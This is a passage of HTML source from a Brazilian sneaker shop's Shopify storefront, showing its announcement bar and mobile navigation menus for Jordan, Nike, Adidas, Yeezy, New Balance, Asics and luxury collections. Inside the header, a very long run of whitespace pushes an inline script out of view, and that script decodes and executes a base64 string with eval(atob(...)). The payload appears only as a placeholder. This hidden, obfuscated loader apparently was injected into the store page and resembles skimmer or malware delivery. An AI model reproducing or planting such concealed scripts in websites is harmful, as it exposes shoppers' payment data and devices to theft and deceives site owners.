  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner">✸  GANHE 5% DE DESCONTO PAGANDO VIA PIX  ✸
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #f7f7f7, #f7f7f7);
      color: #0d0d0d;
    }
    
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script>
</div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">Air Jordan<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">NIKE<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">ADIDAS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">YEEZY<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">NEW BALANCE<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">ASICS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-7" data-action="open-panel">NBA<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/puma" class="mobile-menu__nav-link" data-type="menuitem">PUMA</a></li><li class="mobile-menu__nav-item"><a href="/collections/travis-scott" class="mobile-menu__nav-link" data-type="menuitem">Travis Scott</a></li><li class="mobile-menu__nav-item"><a href="/collections/vans" class="mobile-menu__nav-link" data-type="menuitem">VANS</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-11" data-action="open-panel">Coleções de luxo<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#0d0d0d"></path>
      </g>
    </svg><span>+55 (11) 985806343</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#0d0d0d" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#0d0d0d" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:sac@urbansuitshop.com">sac@urbansuitshop.com</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/urbansuitshop" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/air-jordan" class="mobile-menu__nav-link text--strong">Air Jordan</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-1-low" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 1 Low</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-1-mid" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 1 Mid</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-1-high" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 1 High</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-1-zoom-air" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 1 Zoom</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-2" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 2</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-3" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 3</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-4-rm" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 4 RM</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-4" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 4</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-5-low" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 5 Low</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-5" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 5 High</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-6" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 6</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-7" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 7</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-8" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 8</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-9" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 9</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-11" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 11 Low</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-11-high" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 11 High</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-12" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 12</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-13" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 13</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-14" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 14</a></li><li class="mobile-menu__nav-item"><a href="/collections/jordan-hydro-slide" class="mobile-menu__nav-link" data-type="menuitem">Jordan Hydro Slide</a></li></ul></div>
        </div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/nike" class="mobile-menu__nav-link text--strong">NIKE</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/air-dunk" class="mobile-menu__nav-link" data-type="menuitem">Air Dunk</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-foamposite" class="mobile-menu__nav-link" data-type="menuitem">Air Foamposite</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-force" class="mobile-menu__nav-link" data-type="menuitem">Air Force</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-max" class="mobile-menu__nav-link" data-type="menuitem">Air Max</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-penny" class="mobile-menu__nav-link" data-type="menuitem">Air Penny</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-presto" class="mobile-menu__nav-link" data-type="menuitem">Air Presto</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-rubber" class="mobile-menu__nav-link" data-type="menuitem">Air Rubber</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-trainer" class="mobile-menu__nav-link" data-type="menuitem">Air Trainer</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-yeezy" class="mobile-menu__nav-link" data-type="menuitem">Air Yeezy</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-zoom" class="mobile-menu__nav-link" data-type="menuitem">Air Zoom</a></li><li class="mobile-menu__nav-item"><a href="/collections/blazer" class="mobile-menu__nav-link" data-type="menuitem">Blazer</a></li><li class="mobile-menu__nav-item"><a href="/collections/calm-slide" class="mobile-menu__nav-link" data-type="menuitem">Calm Slide</a></li><li class="mobile-menu__nav-item"><a href="/collections/nike-cortez" class="mobile-menu__nav-link" data-type="menuitem">Cortez</a></li><li class="mobile-menu__nav-item"><a href="/collections/dunk" class="mobile-menu__nav-link" data-type="menuitem">Dunk</a></li><li class="mobile-menu__nav-item"><a href="/collections/dunk-mid" class="mobile-menu__nav-link" data-type="menuitem">Dunk Mid</a></li><li class="mobile-menu__nav-item"><a href="/collections/dunk-high" class="mobile-menu__nav-link" data-type="menuitem">Dunk High</a></li><li class="mobile-menu__nav-item"><a href="/collections/mac-attack" class="mobile-menu__nav-link" data-type="menuitem">Mac Attack</a></li><li class="mobile-menu__nav-item"><a href="/collections/m2k-tekno" class="mobile-menu__nav-link" data-type="menuitem">M2k Tekno</a></li><li class="mobile-menu__nav-item"><a href="/collections/nocta" class="mobile-menu__nav-link" data-type="menuitem">Nocta</a></li><li class="mobile-menu__nav-item"><a href="/collections/sacai" class="mobile-menu__nav-link" data-type="menuitem">Sacai</a></li><li class="mobile-menu__nav-item"><a href="/collections/shox" class="mobile-menu__nav-link" data-type="menuitem">Shox</a></li><li class="mobile-menu__nav-item"><a href="/collections/uptempo" class="mobile-menu__nav-link" data-type="menuitem">Uptempo</a></li><li class="mobile-menu__nav-item"><a href="/collections/vapormax" class="mobile-menu__nav-link" data-type="menuitem">Vapormax</a></li><li class="mobile-menu__nav-item"><a href="/collections/zoom-vomero" class="mobile-menu__nav-link" data-type="menuitem">Zoom Vomero</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/adidas" class="mobile-menu__nav-link text--strong">ADIDAS</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/forum" class="mobile-menu__nav-link" data-type="menuitem">Bad Bunny</a></li><li class="mobile-menu__nav-item"><a href="/collections/campus-00s" class="mobile-menu__nav-link" data-type="menuitem">Campus</a></li><li class="mobile-menu__nav-item"><a href="/collections/forum-1" class="mobile-menu__nav-link" data-type="menuitem">Forum</a></li><li class="mobile-menu__nav-item"><a href="/collections/adi2000" class="mobile-menu__nav-link" data-type="menuitem">Gazelle</a></li><li class="mobile-menu__nav-item"><a href="/collections/samba" class="mobile-menu__nav-link" data-type="menuitem">Samba</a></li><li class="mobile-menu__nav-item"><a href="/collections/sl-72-rs" class="mobile-menu__nav-link" data-type="menuitem">SL 72 RS</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/yeezy" class="mobile-menu__nav-link text--strong">YEEZY</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/yeezy-slide" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Slide</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-yeezy-2" class="mobile-menu__nav-link" data-type="menuitem">Air Yeezy 2</a></li><li class="mobile-menu__nav-item"><a href="/collections/350-v1" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Boost 350 V1</a></li><li class="mobile-menu__nav-item"><a href="/collections/350-v2" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Boost 350 V2</a></li><li class="mobile-menu__nav-item"><a href="/collections/yeezy-boost-380" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Boost 380</a></li><li class="mobile-menu__nav-item"><a href="/collections/yeezy-450" class="mobile-menu__nav-link" data-type="menuitem">Yeezy 450</a></li><li class="mobile-menu__nav-item"><a href="/collections/500" class="mobile-menu__nav-link" data-type="menuitem">Yeezy 500</a></li><li class="mobile-menu__nav-item"><a href="/collections/700-v1" class="mobile-menu__nav-link" data-type="menuitem">Yeezy 700 V1</a></li><li class="mobile-menu__nav-item"><a href="/collections/700-v2" class="mobile-menu__nav-link" data-type="menuitem">Yeezy 700 V2</a></li><li class="mobile-menu__nav-item"><a href="/collections/700-v3" class="mobile-menu__nav-link" data-type="menuitem">Yeezy 700 V3</a></li><li class="mobile-menu__nav-item"><a href="/collections/750" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Boost 750</a></li><li class="mobile-menu__nav-item"><a href="/collections/yeezy-foam" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Foam</a></li><li class="mobile-menu__nav-item"><a href="/collections/yeezy-boost-mnvn" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Boost MNVN</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/new-balance" class="mobile-menu__nav-link text--strong">NEW BALANCE</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-550" class="mobile-menu__nav-link" data-type="menuitem">New Balance 550</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-530" class="mobile-menu__nav-link" data-type="menuitem">New Balance 530</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-740" class="mobile-menu__nav-link" data-type="menuitem">New Balance 740</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-1000" class="mobile-menu__nav-link" data-type="menuitem">New Balance 1000</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-1906a" class="mobile-menu__nav-link" data-type="menuitem">New Balance 1906A</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-1906r" class="mobile-menu__nav-link" data-type="menuitem">New Balance 1906R</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-2002r" class="mobile-menu__nav-link" data-type="menuitem">New Balance 2002R</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-9060" class="mobile-menu__nav-link" data-type="menuitem">New Balance 9060</a></li></ul></div>
        </div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/asics" class="mobile-menu__nav-link text--strong">ASICS</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-1090" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-1090</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-1130" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-1130</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-k1011" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-K1011</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-kahana" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-Kahana</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-kayano" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-Kayano</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-nyc" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-NYC</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-quantum" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-Quantum</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-venture" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-Venture</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gt-2160" class="mobile-menu__nav-link" data-type="menuitem">Asics GT-2160</a></li></ul></div>
        </div><div id="mobile-panel-7" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/nba" class="mobile-menu__nav-link text--strong">NBA</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/anthony-edwards" class="mobile-menu__nav-link" data-type="menuitem">Anthony Edwards</a></li><li class="mobile-menu__nav-item"><a href="/collections/devin-booker" class="mobile-menu__nav-link" data-type="menuitem">Devin Booker</a></li><li class="mobile-menu__nav-item"><a href="/collections/ja-morant" class="mobile-menu__nav-link" data-type="menuitem">Ja Morant</a></li><li class="mobile-menu__nav-item"><a href="/collections/kevin-durant" class="mobile-menu__nav-link" data-type="menuitem">Kevin Durant</a></li><li class="mobile-menu__nav-item"><a href="/collections/kobe-bryant" class="mobile-menu__nav-link" data-type="menuitem">Kobe Bryant</a></li><li class="mobile-menu__nav-item"><a href="/collections/kyrie-irving" class="mobile-menu__nav-link" data-type="menuitem">Kyrie Irving</a></li><li class="mobile-menu__nav-item"><a href="/collections/lebron-james" class="mobile-menu__nav-link" data-type="menuitem">Lebron James</a></li><li class="mobile-menu__nav-item"><a href="/collections/lamelo-ball" class="mobile-menu__nav-link" data-type="menuitem">Lamelo Ball</a></li></ul></div>
        </div><div id="mobile-panel-11" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/colecoes-de-luxo" class="mobile-menu__nav-link text--strong">Coleções de luxo</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/ambush" class="mobile-menu__nav-link" data-type="menuitem">AMBUSH</a></li><li class="mobile-menu__nav-item"><a href="/collections/amiri" class="mobile-menu__nav-link" data-type="menuitem">AMIRI</a></li><li class="mobile-menu__nav-item"><a href="/collections/balenciaga" class="mobile-menu__nav-link" data-type="menuitem">BALENCIAGA</a></li><li class="mobile-menu__nav-item"><a href="/collections/a-bathing-ape" class="mobile-menu__nav-link" data-type="menuitem">BAPE</a></li><li class="mobile-menu__nav-item"><a href="/collections/comme-des-garcons" class="mobile-menu__nav-link" data-type="menuitem">COMME DES GARÇONS</a></li><li class="mobile-menu__nav-item"><a href="/collections/dior" class="mobile-menu__nav-link" data-type="menuitem">DIOR</a></li><li class="mobile-menu__nav-item"><a href="/collections/fear-of-god" class="mobile-menu__nav-link" data-type="menuitem">FEAR OF GOD</a></li><li class="mobile-menu__nav-item"><a href="/collections/fendi" class="mobile-menu__nav-link" data-type="menuitem">FENDI</a></li><li class="mobile-menu__nav-item"><a href="/collections/gucci" class="mobile-menu__nav-link" data-type="menuitem">GUCCI</a></li><li class="mobile-menu__nav-item"><a href="/collections/lanvin-curb" class="mobile-menu__nav-link" data-type="menuitem">LANVIN CURB</a></li><li 